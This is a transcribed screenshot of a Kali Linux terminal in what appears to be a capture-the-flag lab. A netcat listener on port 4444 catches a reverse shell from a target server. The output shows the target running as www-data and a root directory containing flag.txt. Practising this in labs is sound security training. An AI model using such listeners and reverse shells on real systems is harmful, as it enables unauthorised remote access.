 Kali on ML-REFVM-239850 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 07:19 1
Terminal
File Edit View Search Terminal Help
msf > nc -lvvp 4444
[*] exec: nc -lvvp 4444
listening on [any] 4444 ...
192.168.1.105: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.105] 58674
Linux server1 4.15.0-48-generic #51-Ubuntu SMP Wed Apr 3 08:28:49 UTC 2019 x86_6
4 x86_64 x86_64 GNU/Linux
11:19:19 up  4:09,  1 user,  load average: 0.00, 0.05, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                10:13    1:05m  0.04s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
ls
$ $ $ bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc